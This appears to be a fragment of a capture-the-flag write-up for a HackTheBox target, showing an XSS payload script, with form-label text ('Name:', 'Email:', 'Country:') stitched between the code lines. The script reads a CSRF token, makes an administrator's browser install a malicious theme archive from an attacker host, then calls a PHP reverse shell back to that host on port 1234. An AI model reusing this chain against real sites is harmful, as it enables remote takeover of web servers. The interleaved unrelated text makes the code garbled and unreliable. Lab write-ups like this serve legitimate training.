 └─$ cat xss.js
Competition registration - S
var url = "http://sea.htb/loginURL";
if (url.endsWith("/")) {
    url = url.slice(0, -1);
}
Form submitted successfully!
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
Name:
var urlObj = new URL(urlWithoutLog);
var urlWithoutLogBase = urlObj.origin + '/';
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase + "/?installModule=http://10.10.14.246:8000/main.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
Email:
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
    if (xhr3.status == 200) {
Age:
        var xhr4 = new XMLHttpRequest();
        xhr4.withCredentials = true;
        xhr4.open("GET", urlWithoutLogBase + "/themes/revshell-main/rev.php");
        xhr4.send();
        xhr4.onload = function() {
Country:
            if (xhr4.status == 200) {
                var ip = "10.10.14.246";
                var port = "1234";
                var xhr5 = new XMLHttpRequest();
                xhr5.withCredentials = true;
Website:
                xhr5.open("GET", urlWithoutLogBase + "/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
                xhr5.send();
            }
        };
    }
};